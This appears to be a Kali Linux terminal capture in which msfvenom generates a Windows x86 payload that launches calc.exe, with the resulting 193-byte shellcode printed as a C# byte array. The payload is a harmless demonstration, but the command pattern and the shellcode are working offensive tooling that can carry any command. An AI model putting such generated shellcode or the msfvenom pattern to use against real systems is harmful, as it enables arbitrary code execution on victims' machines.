 ┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/exec CMD=calc.exe -f csharp -o calc.cs
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 193 bytes
Final size of csharp file: 1009 bytes
Saved as: calc.cs
┌──(kali㉿kali)-[~/Desktop]
└─$ cat calc.cs
byte[] buf = new byte[193] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x6a,0x01,0x8d,0x85,0xb2,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,
0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,
0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,
0x00,0x53,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x00 };